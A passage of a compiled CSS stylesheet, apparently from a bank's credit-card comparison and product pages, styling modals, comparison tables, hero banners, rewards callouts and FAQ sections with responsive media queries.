    font-size: 16px; } }



.ng-modal-overlay {

  /* A dark translucent div that covers the whole screen */

  position: fixed;

  z-index: 99;

  top: 0;

  left: 0;

  width: 100vw;

  height: 200vh;

  background-color: #000000;

  opacity: 0.8; }



.ng-modal-dialog {

  /* A centered div above the overlay with a box shadow. */

  z-index: 100;

  position: absolute;

  top: 100px;

  background-color: #FFFFFF;

  box-shadow: 4px 4px 80px #000;

  margin-left: auto;

  margin-right: auto;

  left: 0px;

  right: 0px; }

  @media (max-width: 639px) {

    .ng-modal-dialog {

      top: 0px;

      overflow-y: auto; } }



.ng-modal-dialog-content {

  padding: 15px; }

  @media (max-width: 639px) {

    .ng-modal-dialog-content {

      padding: 0px;

      z-index: 0;

      max-height: 100vh; }

      .ng-modal-dialog-content .cards {

        padding-bottom: 50px; } }

  @media screen and (min-width: 640px) and (max-width: 1230px) {

    .ng-modal-dialog-content .cards {

      overflow-y: scroll;

      height: 100%; } }



.ng-modal-close {

  position: absolute;

  top: 30px;

  right: 30px;

  padding: 5px;

  cursor: pointer;

  display: inline-block; }

  @media (max-width: 639px) {

    .ng-modal-close {

      right: 12px;

      top: 12px; } }



.modal-compare {

  max-width: 1230px;

  margin-bottom: 30px;

  width: 100%; }

  .modal-compare .width-100 .btn {

    min-width: auto;

    margin-right: 15px;

    margin-bottom: 15px; }

  .modal-compare select {

    margin-bottom: 30px; }

  @media (max-width: 639px) {

    .modal-compare {

      margin-bottom: 0px;

      padding-bottom: 30px; } }

  @media (min-width: 800px) {

    .modal-compare .select-category .col-md-2 {

      position: absolute; }

      .modal-compare .select-category .col-md-2 p {

        position: relative;

        bottom: 10px; }

    .modal-compare .select-category .col-md-10 {

      float: right; } }



.modal-header {

  border: none;

  padding-top: 0px; }

  .modal-header .search-bar {

    margin-left: auto;

    margin-right: 35%;

    margin-top: 5px;

    display: block;

    width: 25%;

    border-left: none;

    border-right: none;

    border-top: none;

    background: url("/credit-cards/app/assets/search.png") no-repeat;

    background-position: 100% 50%; }

    @media screen and (max-width: 640px) {

      .modal-header .search-bar {

        display: block;

        width: 100%; } }

  @media (max-width: 639px) {

    .modal-header h1 {

      margin-left: 0px;

      font-size: 24px; } }

  @media (max-width: 639px) {

    .modal-header {

      padding-top: 15px; } }

  @media (max-width: 330px) {

    .modal-header {

      padding-top: 55px; } }



.modal .close {

  background-repeat: no-repeat; }



.cards {

  max-width: 1230px;

  width: 100%;

  margin: 0 auto; }

  .cards .card-box {

    text-align: center;

    display: inline-block;

    float: left;

    margin: 15px;

    width: 270px;

    height: 260px;

    border: 1px solid #D7D7D7;

    padding: 15px; }

    .cards .card-box.short {

      height: 260px; }

      @media (max-width: 639px) {

        .cards .card-box.short {

          height: auto; } }

    .cards .card-box p {

      height: 50px;

      position: relative;

      vertical-align: middle;

      display: table-cell;

      width: 300px;

      line-height: 24px; }

      @media (max-width: 639px) {

        .cards .card-box p {

          font-size: 14px;

          line-height: 18px; } }

    .cards .card-box img {

      max-width: 230px;

      width: 100%;

      margin-top: 15px; }

      @media (max-width: 639px) {

        .cards .card-box img {

          max-width: none;

          margin-top: 0px; } }

    .cards .card-box .btn-compare {

      max-width: 120px; }

    @media (max-width: 639px) {

      .cards .card-box {

        float: none;

        width: 50%;

        margin: 0px;

        border: none;

        height: auto;

        padding-bottom: 0px; } }

    @media (max-width: 319px) {

      .cards .card-box:nth-of-type(2n) {

        padding-left: 7px; }

      .cards .card-box:nth-of-type(2n + 1) {

        padding-right: 7px; } }

  .cards .no-results {

    display: block; }

  .cards .card-box + .no-results {

    display: none; }

  @media (max-width: 1229px) {

    .cards {

      max-width: 930px; } }

  @media (max-width: 929px) {

    .cards {

      max-width: 630px; } }

  @media (max-width: 639px) {

    .cards {

      max-width: auto; } }



.compare-header {

  height: 420px;

  text-align: center; }



section#section-compare {

  margin-top: -255px; }



.compare-table h1 {

  line-height: 40px;

  margin-top: 90px; }

.compare-table .col-border {

  padding: 30px;

  border-top: 1px solid #D7D7D7;

  border-left: 1px solid #D7D7D7;

  text-align: center; }

  .compare-table .col-border:last-of-type {

    border-right: 1px solid #D7D7D7; }

  .compare-table .col-border .add-new-card {

    width: 270px;

    margin: 0 auto;

    color: #4F545C;

    height: 50px;

    vertical-align: middle;

    display: table-cell;

    line-height: 24px; }

  .compare-table .col-border .btn-add-card {

    margin-top: 15px;

    width: 100%;

    height: 150px;

    border: 1px solid #D7D7D7;

    background: #FAFAFA;

    display: block;

    border-radius: 10px;

    padding: 0px; }

    .compare-table .col-border .btn-add-card img {

      width: 100%;

      height: auto; }



.compare-params {

  display: table; }

  .compare-params .col-border {

    padding: 30px;

    border-left: 1px solid #D7D7D7;

    text-align: center;

    display: table-cell;

    float: none; }

    .compare-params .col-border:last-of-type {

      border-right: 1px solid #D7D7D7; }



.border-around {

  border: 1px solid #D7D7D7 !important;

  overflow: auto; }

  @media (max-width: 639px) {

    .border-around {

      border-right: none !important;

      overflow: hidden; } }



.border-top-bottom {

  border-top: 1px solid #D7D7D7 !important;

  border-bottom: 1px solid #D7D7D7 !important; }



.border-top {

  border-top: 1px solid #D7D7D7 !important; }



.border-bottom {

  border-bottom: 2px solid #D7D7D7 !important;

  background-clip: padding-box !important; }



.border-right {

  border-right: 1px solid #D7D7D7 !important; }



.border-left {

  border-left: 1px solid #D7D7D7 !important; }



@media (max-width: 639px) {

  .border-top-desktop {

    border-top: none !important; } }



.compare-container {

  margin-bottom: 30px;

  overflow: hidden; }

  @media (max-width: 639px) {

    .compare-container {

      padding: 0 !important; } }



@media (max-width: 639px) {

  .show-right table tr td:nth-of-type(2) {

    display: none; } }

@media (max-width: 639px) {

  .show-right .col-md-4.second {

    display: none; } }



@media (max-width: 639px) {

  .show-left table tr td:last-of-type {

    display: none; } }

@media (max-width: 639px) {

  .show-left .col-md-4.last {

    display: none; } }



/* IE10+ specific styles go here */

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {

  .btn-remove.compare-remove {

    right: -5px !important;

    top: 0px !important; } }

.btn-remove {

  position: absolute;

  width: 20px;

  height: 20px;

  display: block;

  float: left;

  padding: 0px;

  min-width: auto;

  right: 20px;

  top: 20px;

  background-image: url(/dvl/v1.0/assets/images/ui/ui-close-blue.svg);

  background-size: cover; }



.btn-add-card-floated {

  font-size: 16px;

  margin-top: 20px;

  display: inline-block; }

  .btn-add-card-floated:before {

    content: "+ "; }



#insuranceDet tr {

  text-align: center; }

#insuranceDet td {

  border-left: 1px solid #D7D7D7;

  border-right: 1px solid #D7D7D7;

  width: 33.33%; }

  #insuranceDet td:first-of-type {

    border-left: none; }

  #insuranceDet td:last-of-type {

    border-right: none; }

#insuranceDet tbody tr:hover td.highlight-on-hover, #insuranceDet tbody tr:hover p, #insuranceDet tbody tr:hover a {

  background: #fff7bf !important; }

#insuranceDet tr:nth-child(odd) td {

  background: #e3f4ff; }



.cards-table {

  width: 100%;

  border-bottom: none;

  margin-bottom: 0; }

  .cards-table.floated {

    border-right: 1px solid #D7D7D7; }

  .cards-table .col-md-4 {

    float: none;

    vertical-align: top; }

  .cards-table thead tr {

    border-bottom: none; }

  .cards-table tbody {

    border-top: 2px solid #73b0e3; }

    .cards-table tbody tr td {

      padding: 30px 20px; }

      .cards-table tbody tr td p {

        padding-bottom: 0; }

  .cards-table tbody tr:hover td.highlight-on-hover, .cards-table tbody tr:hover p, .cards-table tbody tr:hover a {

    background: #fff7bf !important; }

  .cards-table tr td {

    background: #FFFFFF !important;

    padding: 0px;

    background-clip: padding-box !important; }

    .cards-table tr td p {

      width: 100%;

      padding: 12px 0px; }

      .cards-table tr td p.font-serif {

        padding-left: 30px; }

    .cards-table tr td.bg-gray-4 {

      background: #e3f4ff !important; }

  .cards-table tr:nth-child(odd) td p {

    background: #e3f4ff; }

  .cards-table tr:nth-child(even) td p {

    background: #FFFFFF; }

  .cards-table thead tr td p {

    background: #FFFFFF !important; }

  .cards-table td {

    border-right: 1px solid #D7D7D7;

    background-clip: padding-box !important; }

    .cards-table td:last-of-type {

      border-right: none; }

    .cards-table td.bg-blue {

      background: #006AC3 !important; }

      .cards-table td.bg-blue p {

        background: #006AC3 !important; }

    @media (min-width: 639px) and (max-width: 800px) {

      .cards-table td.col-sm-6 {

        width: auto; } }

  .cards-table .card-header {

    text-align: center; }

    .cards-table .card-header h1 {

      line-height: 40px;

      margin-top: 70px; }

    .cards-table .card-header td {

      vertical-align: top;

      padding-bottom: 0; }

    .cards-table .card-header p {

      padding: 0px; }

      @media (max-width: 639px) {

        .cards-table .card-header p {

          margin-top: 10px; } }

    .cards-table .card-header .add-new-card {

      font-size: 18px;

      margin: 0 auto;

      color: #4F545C;

      height: 128px;

      vertical-align: middle;

      display: table-cell;

      line-height: 24px; }

      @media (max-width: 639px) {

        .cards-table .card-header .add-new-card {

          padding-top: 30px; } }

    .cards-table .card-header .btn-add-card {

      margin-top: 15px;

      border: 1px solid #D7D7D7;

      background: #FAFAFA;

      display: block;

      border-radius: 10px; }

      .cards-table .card-header .btn-add-card:before {

        content: "";

        width: 20px;

        height: 20px;

        display: block;

        margin: auto;

        margin-top: 26%;

        margin-bottom: 28%;

        background-position: -146px -63px; }

      @media (max-width: 639px) {

        .cards-table .card-header .btn-add-card {

          max-width: 130px;

          width: 100%;

          height: 82px;

          padding: 0px;

          float: none;

          border-radius: 6px;

          margin-left: auto;

          margin-right: auto; } }

    .cards-table .card-header .btn-add-card-floated {

      display: none; }

    .cards-table .card-header .btn {

      min-width: auto;

      z-index: 1; }

        @media (max-width: 639px) {

          .cards-table .card-header .btn.secondary, .cards-table .card-header .btn.tertiary {

            margin-top: 15px; } }

      .cards-table .card-header .btn.btn-yellow {

        height: auto;

        line-height: inherit; }

    .cards-table .card-header img {

      width: 80%;

      height: auto; }

      @media (max-width: 639px) {

        .cards-table .card-header img {

          width: 130px; } }

      @media (max-width: 319px) {

        .cards-table .card-header img {

          width: 100%; } }

  .cards-table .btn-yellow {

    margin: 15px auto;

    float: none;

    display: inline-block;

    padding: 6px 16px; }

    @media (max-width: 639px) {

      .cards-table .btn-yellow {

        width: 100%;

        padding: 8px 16px; } }

  .cards-table .benefits {

    padding-top: 5px;

    padding-bottom: 5px;

    margin-bottom: 0px; }

  .cards-table .compared-param {

    text-align: center; }

    @media (max-width: 639px) {

      .cards-table .compared-param {

        text-align: left; } }

    .cards-table .compared-param.earn-link a {

      padding-left: 15px; }

      .cards-table .compared-param.earn-link a:before {

        content: url(/dvl/v0.2/assets/images/ui/ui-chevron-right-blue.svg);

        position: absolute;

        left: 0;

        top: .5em;

        display: inline-block;

        width: 6px;

        height: 10px;

        line-height: 0;

        position: relative;

        top: -1px;

        margin-right: 8px; }

  @media (max-width: 639px) {

    .cards-table tr td:first-of-type {

      display: none; } }

  @media (max-width: 639px) {

    .cards-table tr td:first-of-type {

      display: none; } }

  .cards-table span.font-serif {

    padding: 15px 0px 0px 0px;

    font-size: 16px; }

  .cards-table .check {

    display: block;

    padding: 0px;

    margin: auto;

    margin-top: 5px;

    width: 20px;

    height: 20px;

    background-position: -39px -64px; }

    .cards-table .check.white {

      background-position: -173px -64px; }

  @media (max-width: 639px) {

    .cards-table {

      table-layout: fixed;

      margin-bottom: 0px !important; } }



@media (min-width: 800px) {

  .view-details-container {

    margin-bottom: 10px; } }

@media (max-width: 639px) {

  .view-details-container.show-right .col-md-4:nth-of-type(2) {

    display: none; } }

@media (max-width: 639px) {

  .view-details-container.show-left .col-md-4:last-of-type {

    display: none; } }

.view-details-container.card-details {

  clear: both;

  border-bottom: 2px solid #73b0e3;

  padding: 30px 0;

  margin: 0; }

  .view-details-container.card-details .col-sm-4 {

    padding-left: 20px; }

  .view-details-container.card-details .view-details {

    font-size: 18px; }

.view-details-container .view-details:before {

  content: "";

  width: 9px;

  height: 11px;

  margin-right: 5px;

  display: inline-block;

  background-position: -27px -98px; }



.more {

  font-size: 18px; }



.compare-tray p.name .rplus {

  font-size: 1rem;

  top: 0px; }

.compare-tray p.name .rplusmar {

  margin-left: 0px; }



@media screen and (min-width: 640px) {

  .question-box .card-name .rplus {

    font-size: 2.8rem;

    top: 28px; }

  .question-box .card-name .rplusmar {

    margin-left: 25px;

    top: -.6em; } }

@media screen and (max-width: 639px) {

  .question-box .card-name .rplus {

    font-size: 2rem;

    top: -1px; }

  .question-box .card-name .rplusmar {

    margin-left: 16px; } }



.ng-modal .card-box .rplus {

  top: 9px; }

.ng-modal .card-box .rplusmar {

  margin-left: 16px; }



#results .card-result .rplus {

  top: 18px; }

#results .card-result .rplusmar {

  margin-left: 17px; }



#most-popular h5 {

  position: relative; }

#most-popular .rplus {

  top: -2px; }



.cards-table .add-new-card {

  position: relative; }



.floating-header {

  display: none;

  background: #FFFFFF;

  -webkit-box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.4);

  -moz-box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.4);

  box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.4);

  position: fixed;

  top: 73px;

  z-index: 20;

  width: 100%;

  max-width: 1170px; }

  @media (max-width: 770px) {

    .floating-header {

      top: 0; } }

  .floating-header .col-md-4 {

    padding: 20px 15px;

    height: 170px; }

    .floating-header .col-md-4.first {

      padding: 30px; }

  .floating-header .btn {

    margin: 0; }

  .floating-header .btn-yellow {

    float: none;

    display: inline-block;

    padding: 6px 16px;

    line-height: inherit;

    height: auto; }

    @media (max-width: 639px) {

      .floating-header .btn-yellow {

        width: 100%;

        padding: 8px 16px; } }

  .floating-header .title-container {

    display: flex;

    justify-content: space-between; }

    .floating-header .title-container .btn-remove {

      position: static;

      flex: 0 0 20px; }

  .floating-header .btn-add-card-floated {

    margin-top: 10px; }

  .floating-header h1 {

    margin-top: 0px;

    margin-left: 15px;

    font-size: 24px;

    line-height: 24px; }

  .floating-header p {

    margin-bottom: 5px;

    min-height: 50px; }

  @media (max-width: 1199px) {

    .floating-header {

      left: 15px;

      right: 15px;

      width: auto; } }

  @media (max-width: 639px) {

    .floating-header {

      left: 0px;

      right: 0px; } }



.floated {

  background: #FFFFFF;

  -webkit-box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.4);

  -moz-box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.4);

  box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.4); }

  .floated .card-header img {

    display: none; }

  .floated .card-header td {

    padding-bottom: 0px; }

  .floated .card-header .btn-add-card {

    display: none; }

  .floated .card-header .add-new-card {

    height: 50px; }



.details-insurance {

  float: left;

  width: 100%;

  padding: 30px 20px 0px 20px;

  border-top: 2px solid #73b0e3;

  border-bottom: 2px solid #73b0e3;

  color: #000000; }

  .details-insurance .view-details-container {

    margin-bottom: 30px; }

  .details-insurance table {

    margin-top: 0px !important;

    margin-bottom: 0px !important;

    border-bottom: none !important; }

    @media (max-width: 639px) {

      .details-insurance table td.insurance-column-1 {

        padding-left: 30px; }

      .details-insurance table td.insurance-column-2, .details-insurance table td.insurance-column-3 {

        padding-right: 30px; } }

  @media (min-width: 639px) {

    .details-insurance .font-serif {

      padding-left: 30px; } }

  @media (max-width: 639px) {

    .details-insurance.border-top-bottom {

      border-top: none !important; } }



.need-help {

  padding-top: 50px;

  padding-bottom: 50px; }

  .need-help .col-md-11 {

    padding-left: 0px; }

  @media (max-width: 639px) {

    .need-help {

      padding-top: 10px;

      padding-bottom: 20px; } }

  .need-help h1 {

    font-size: 30px;

    margin-top: 10px;

    color: black; }

    @media (max-width: 639px) {

      .need-help h1 {

        font-size: 24px;

        line-height: 30px;

        text-align: center; } }

  .need-help a {

    padding-top: 10px;

    font-size: 16px;

    display: block;

    height: 50px; }

    @media (max-width: 639px) {

      .need-help a {

        margin-bottom: 30px; } }

    .need-help a img {

      width: 50px;

      height: 45px; }



@media (max-width: 639px) {

  .you-can-add {

    font-size: 26px;

    line-height: 30px;

    border-top: 1px solid #D7D7D7;

    padding-top: 20px;

    margin-left: 0px;

    padding-left: 15px;

    margin-top: 0px; } }

@media (max-width: 319px) {

  .you-can-add {

    font-size: 20px; } }



.card-switcher {

  display: none;

  height: 50px; }

  .card-switcher.col-xs-6 {

    padding: 0px; }

  .card-switcher .arrow-left, .card-switcher .arrow-right {

    width: 22px;

    height: 22px;

    margin-top: 14px;

    background: url("../images/toggle-white@2x.png") no-repeat;

    display: block;

    background-size: contain; }

  .card-switcher .arrow-left {

    transform: rotate(90deg); }

  .card-switcher .arrow-right {

    transform: rotate(270deg); }

  @media (max-width: 639px) {

    .card-switcher {

      display: block; }

      .card-switcher.table-row {

        display: table-row; } }



.hero {

  padding-bottom: 1px; }

  .hero h5 {

    margin-bottom: 15px; }

  @media screen and (max-width: 639px) {

    .hero h1 {

      margin-bottom: 40px;

      padding-top: 10px; } }

  .hero.grey-bg {

    background: #D7D7D7; }

  .hero.beach-bg .card-welcome-box h1 {

    margin-left: 0px; }

  @media (max-width: 639px) {

    .hero.beach-bg .card-welcome-box {

      padding-left: 15px;

      padding-right: 15px; } }

  .hero .choose-card {

    width: 400px;

    border: solid 1px #c4c8cc;

    background: rgba(255, 255, 255, 0.8);

    margin: auto;

    margin-bottom: -70px;

    padding: 15px 0;

    top: 50%;

    position: relative; }

    @media (min-width: 640px) and (max-width: 800px) {

      .hero .choose-card {

        margin-top: 50px; } }

    .hero .choose-card .choose-card-button {

      height: 170px;

      background-color: #f3f4f5;

      display: flex;

      align-items: center;

      justify-content: center;

      cursor: pointer; }

  .hero .card-img img {

    width: 100%;

    max-width: 270px;

    height: auto; }

  .hero .card-img .btn.btn-compare-added {

    margin-bottom: 0 !important; }

  .hero .card-img .btn-compare {

    width: 120px;

    display: inline-block;

    margin-bottom: 0; }

    @media (max-width: 639px) {

      .hero .card-img .btn-compare {

        display: block;

        margin: auto;

        margin-top: 7.5px; } }

  .hero .card-welcome-box {

    padding: 20px;

    padding-top: 42px;

    margin-bottom: 0px;

    padding-bottom: 0px; }

    .hero .card-welcome-box h1, .hero .card-welcome-box .h1 {

      color: black;

      margin-top: 0px;

      margin-bottom: 20px;

      font-size: calc(36px + (18 - 16) * ( (100vw - 639px) / ( 1200 - 639) ));

      line-height: calc(36px + (27 - 24) * ( (100vw - 639px) / ( 1200 - 639) )); }

      @media (max-width: 639px) {

        .hero .card-welcome-box h1, .hero .card-welcome-box .h1 {

          font-size: 24px;

          margin-right: 20px; } }

      @media (max-width: 319px) {

        .hero .card-welcome-box h1, .hero .card-welcome-box .h1 {

          margin-left: 15px; } }

    .hero .card-welcome-box li {

      padding: 0px 0px 15px 15px; }

      .hero .card-welcome-box li:first-of-type {

        padding-top: 15px;

        background-position: center left;

        border-top: 1px solid #D7D7D7; }

      .hero .card-welcome-box li:not(.last) {

        margin-bottom: 15px !important; }

      .hero .card-welcome-box li.enrol-avion {

        padding-top: 15px;

        background-position: left 20px; }

      @media (max-width: 639px) {

        .hero .card-welcome-box li {

          padding: 0px 0px 12px 15px; } }

    .hero .card-welcome-box a.btn.secondary {

      float: left; }

      @media screen and (max-width: 639px) {

        .hero .card-welcome-box a.btn.secondary {

          width: 100%; } }

    .hero .card-welcome-box .special-offer {

      margin-right: 15px; }

    .hero .card-welcome-box .exclamation-mark {

      width: auto;

      margin-top: 20px; }

      @media (max-width: 639px) {

        .hero .card-welcome-box .exclamation-mark {

          margin-top: 0px; } }

    .hero .card-welcome-box .btn-yellow {

      margin-top: 10px;

      margin-bottom: 10px;

      min-width: auto;

      padding-left: 20px;

      padding-right: 20px; }

    @media (max-width: 639px) {

      .hero .card-welcome-box {

        padding: 20px 0px;

        margin-bottom: 0px; } }

  @media (max-width: 639px) {

    .hero {

      min-height: 260px; } }



section#rewards-callout .callout-img {

  width: 30%;

  background-size: 85%;

  background-position: center; }

  @media screen and (max-width: 639px) {

    section#rewards-callout .callout-img {

      background-size: 60%; } }



section#product-details img {

  width: 30px; }

section#product-details div {

  text-indent: -32px;

  margin-top: 15px; }

  @media screen and (min-width: 640px) and (max-width: 800px) {

    section#product-details div ul {

      margin-left: 32px; } }

  section#product-details div img {

    padding-right: 10px; }

  section#product-details div h3 {

    text-indent: 0px; }

  @media screen and (max-width: 800px) {

    section#product-details div p {

      margin-left: 32px; } }

section#product-details ul {

  margin-bottom: 0 !important; }



section#product-params {

  margin-top: 30px; }

  section#product-params .card-params:first-of-type p {

    margin-left: 0px; }

  section#product-params .product {

    text-align: center;

    padding-top: 0px; }

    section#product-params .product .col-md-3 {

      text-align: center; }



.sub-menu {

  display: inline-block;

  list-style: none; }

  .sub-menu li {

    display: inline-block;

    margin-bottom: 0px; }

    .sub-menu li a {

      text-decoration: none;

      text-transform: uppercase;

      display: inline-block;

      color: #4F545C;

      padding: 20px 10px;

      margin: 0px 20px; }

      .sub-menu li a:hover, .sub-menu li a.active {

        border-bottom: 4px solid #0061A9;

        padding-bottom: 16px;

        text-decoration: none; }



#chatDupe {

  display: none; }



.access-section {

  padding: 60px 0px; }

  .access-section img {

    width: 100%;

    height: auto; }

  .access-section h1 {

    margin-top: 0px;

    margin-bottom: 60px; }

    @media (max-width: 639px) {

      .access-section h1 {

        font-weight: 400;

        font-size: 18px;

        text-align: left;

        margin-bottom: 20px;

        margin-left: 15px !important;

        margin-right: 15px !important; } }

    @media (max-width: 319px) {

      .access-section h1 {

        margin-left: 15px; } }

  .access-section .box {

    padding-bottom: 20px;

    border: solid 1px #d3d3d3;

    margin-bottom: 15px;

    float: left; }

    @media (max-width: 639px) {

      .access-section .box {

        margin: 15px;

        float: none; } }

    .access-section .box a {

      padding: 10px 20px; }

    .access-section .box p {

      padding: 10px 20px;

      margin-bottom: 0px; }

    .access-section .box img {

      margin-bottom: 10px; }

    @media (max-width: 639px) {

      .access-section .box .arrow-right-a {

        margin-top: -15px; } }

  @media (max-width: 639px) {

    .access-section {

      padding: 20px 0px; } }



.search-card {

  margin-top: 20px;

  margin-left: 60px;

  font-size: 24px;

  font-weight: 300 !important;

  border-top: none !important;

  border-left: none !important;

  border-right: none !important;

  border-bottom: 2px solid #D7D7D7;

  padding-left: 0px !important;

  color: #4F545C !important; }

  @media (max-width: 639px) {

    .search-card {

      margin-left: 0px; } }



section#faq .left-arrow-left {

  margin-top: 60px;

  display: block; }

  @media (max-width: 639px) {

    section#faq .left-arrow-left {

      margin-top: 15px; } }



.left-arrow-left {

  color: #0061A9; }



@media screen and (min-width: 800px) and (max-width: 970px) {

  .productpage .container {

    width: 95%; } }

@media screen and (min-width: 640px) and (max-width: 799px) {

  .productpage .container {

    width: 100%; } }

#chatClient img {

  width: 0px;

  height: 0px;

  padding: 25px;

  background: url("../images/icn-chat.svg");

  background-repeat: no-repeat; }



@media screen and (max-width: 639px) {

  section#manage-your-card .desktop-hidden {

    display: block; } }

@media screen and (min-width: 640px) {

  section#manage-your-card .desktop-hidden {

    display: none; } }



@media screen and (max-width: 639px) {

  section#card-info {

    padding-top: 0px !important;

    padding-bottom: 0px !important; } }



#reward-yourself .callout-img {

  background-position: center;

  background-size: 85%;

  width: 30%; }

#reward-yourself .rewards-container {

  border: 1px solid #c4c8cc; }

  @media (max-width: 800px) {

    #reward-yourself .rewards-container {

      margin: 0 auto 15px auto; } }

  #reward-yourself .rewards-container .banner-img {

    min-height: 140px;

    background-size: cover;

    background-repeat: no-repeat;

    margin: 0px;

    background-position: 100%; }

    @media (min-width: 639px) {

      #reward-yourself .rewards-container .banner-img {

        background-position: 50%; } }

  #reward-yourself .rewards-container .banner-text {

    background-color: white;

    padding: 20px;

    margin-top: 0px; }



@media (max-width: 639px) {

  section#card-info h2, #reward-yourself h2, section#how-do-i h2, section#faq h2, section#access h2, section#optional h2, section.rewards-option h2, section#manage-your-card h2 {

    text-align: left !important;

    margin-bottom: 0px !important; }

    section#card-info h2:after, #reward-yourself h2:after, section#how-do-i h2:after, section#faq h2:after, section#access h2:after, section#optional h2:after, section.rewards-option h2:after, section#manage-your-card h2:after {

      content: "";

      position: relative;

      top: 11px;

      background-image: url(../images/ui-chevron-down-grey.svg);

      background-size: 12px 12px;

      background-repeat: no-repeat;

      height: 12px;

      width: 12px;

      display: inline-block;

      vertical-align: middle;

      margin-left: 10px;

      float: right; }

    section#card-info h2.expanded, #reward-yourself h2.expanded, section#how-do-i h2.expanded, section#faq h2.expanded, section#access h2.expanded, section#optional h2.expanded, section.rewards-option h2.expanded, section#manage-your-card h2.expanded {

      margin-bottom: 30px !important; }

      section#card-info h2.expanded:after, #reward-yourself h2.expanded:after, section#how-do-i h2.expanded:after, section#faq h2.expanded:after, section#access h2.expanded:after, section#optional h2.expanded:after, section.rewards-option h2.expanded:after, section#manage-your-card h2.expanded:after {

        background-image: url(../images/ui-chevron-up-grey.svg); } }

section#card-info h1, #reward-yourself h1, section#how-do-i h1, section#faq h1, section#access h1, section#optional h1, section.rewards-option h1, section#manage-your-card h1 {

  margin-top: 0px;

  margin-bottom: 60px; }

  section#card-info h1:after, #reward-yourself h1:after, section#how-do-i h1:after, section#faq h1:after, section#access h1:after, section#optional h1:after, section.rewards-option h1:after, section#manage-your-card h1:after {

    display: none; }

  @media (max-width: 639px) {

    section#card-info h1, #reward-yourself h1, section#how-do-i h1, section#faq h1, section#access h1, section#optional h1, section.rewards-option h1, section#manage-your-card h1 {

      margin-left: 0px;

      font-weight: 400;

      font-size: 18px;

      text-align: left;

      margin-bottom: 0px;

      cursor: pointer; }

      section#card-info h1.expanded, #reward-yourself h1.expanded, section#how-do-i h1.expanded, section#faq h1.expanded, section#access h1.expanded, section#optional h1.expanded, section.rewards-option h1.expanded, section#manage-your-card h1.expanded {

        margin-bottom: 20px !important; }

        section#card-info h1.expanded:after, #reward-yourself h1.expanded:after, section#how-do-i h1.expanded:after, section#faq h1.expanded:after, section#access h1.expanded:after, section#optional h1.expanded:after, section.rewards-option h1.expanded:after, section#manage-your-card h1.expanded:after {

          background-position: -95px -67px; }

      section#card-info h1:after, #reward-yourself h1:after, section#how-do-i h1:after, section#faq h1:after, section#access h1:after, section#optional h1:after, section.rewards-option h1:after, section#manage-your-card h1:after {

        display: inline-block;

        content: "";

        width: 19px;

        height: 16px;

        background-position: -66px -67px;

        float: right; } }

@media (max-width: 639px) {

  section#card-info#avios .callout-img, #reward-yourself#avios .callout-img, section#how-do-i#avios .callout-img, section#faq#avios .callout-img, section#access#avios .callout-img, section#optional#avios .callout-img, section.rewards-option#avios .callout-img, section#manage-your-card#avios .callout-img {

    background-position: 100% 80%; }

  section#card-info#asia-miles .callout-img, #reward-yourself#asia-miles .callout-img, section#how-do-i#asia-miles .callout-img, section#faq#asia-miles .callout-img, section#access#asia-miles .callout-img, section#optional#asia-miles .callout-img, section.rewards-option#asia-miles .callout-img, section#manage-your-card#asia-miles .callout-img {

    background-position: 100% 85%; }

  section#card-info#esso-extra .callout-img, #reward-yourself#esso-extra .callout-img, section#how-do-i#esso-extra .callout-img, section#faq#esso-extra .callout-img, section#access#esso-extra .callout-img, section#optional#esso-extra .callout-img, section.rewards-option#esso-extra .callout-img, section#manage-your-card#esso-extra .callout-img {

    background-position: 100% 57%; } }



@media screen and (min-width: 640px) {

  section#access h5 {

    margin-top: 20px; }

  section#access .callout-content {

    padding-top: 0px;

    position: relative; } }

@media screen and (min-width: 640px) and (max-width: 770px) {

  section#access .callout-img {

    min-height: 75px !important; }

  section#access .callout-link {

    height: auto !important; } }

section#access .callout-link {

  text-align: right; }

  section#access .callout-link a.external-link:after {

    margin-left: 10px; }

@media screen and (max-width: 800px) {

  section#access .callout-link {

    height: auto !important; } }



@media screen and (min-width: 640px) {

  section#card-info h1 {

    margin-bottom: 30px; } }

section#card-info ul {

  margin-left: 15px; }

  section#card-info ul li.check {

    padding-right: 15px;

    padding-left: 20px;

    text-indent: -20px; }

    section#card-info ul li.check:before {

      content: "";

      width: 19px;

      height: 16px;

      margin-right: 10px;

      background-position: -39px -65px;

      display: inline-block;

      margin-left: -11px; }

  section#card-info ul .icon:before {

    width: 36px;

    height: 40px;

    margin-right: 10%;

    content: "";

    display: inline-block;

    vertical-align: top; }

  section#card-info ul .icon.security:before {

    margin-bottom: 10px; }

  section#card-info ul .icon.circle-check:before {

    float: left;

    background: url("../images/icn-checkmark.svg") no-repeat center center;

    margin-bottom: 10px; }

  section#card-info ul .icon.card:before {

    float: left;

    background: url("../images/icn-card-agreement.svg") no-repeat center center;

    margin-bottom: 10px; }

  section#card-info ul .icon.umbrella:before {

    float: left;

    background: url("../images/icn-umbrella.svg") no-repeat center center;

    margin-bottom: 10px; }

  section#card-info ul .icon.security:before {

    float: left;

    background: url("../images/hub/icn_security.svg") no-repeat center center;

    margin-bottom: 10px; }

  section#card-info ul .icon.terms:before {

    float: left;

    background: url("../images/hub/icn_terms.svg") no-repeat center center;

    margin-bottom: 10px; }

@media (max-width: 639px) {

  section#card-info .col-md-5 ul {

    margin-left: 0px; } }

section#card-info .pdf {

  float: right;

  color: #0061A9;

  margin-right: 2%;

  width: 70px; }

  section#card-info .pdf:after {

    content: "";

    width: 19px;

    height: 16px;

    background-position: -41px -95px;

    display: inline-block; }

  section#card-info .pdf:before {

    display: none !important; }

section#card-info .special.rewards_plus:after {

  background-position: -67px -95px;

  margin-left: 42px; }

section#card-info a.pdf-link {

  display: flex; }

  section#card-info a.pdf-link:before {

    margin-top: 3px; }



section#product-optional-extras .bullet-list li {

  float: left;

  width: 50%; }

section#product-optional-extras .icon.left-arrow-left {

  clear: both;

  float: left;

  margin-top: 5px; }



section#how-do-i img {

  width: 70px;

  height: 70px; }

  @media (max-width: 639px) {

    section#how-do-i img {

      height: 32px;

      width: auto; } }

section#how-do-i .col-md-3 {

  height: 165px;

  padding-top: 10px;

  padding-bottom: 10px; }

  section#how-do-i .col-md-3 div {

    margin: auto;

    vertical-align: middle;

    height: 120px;

    width: 300px;

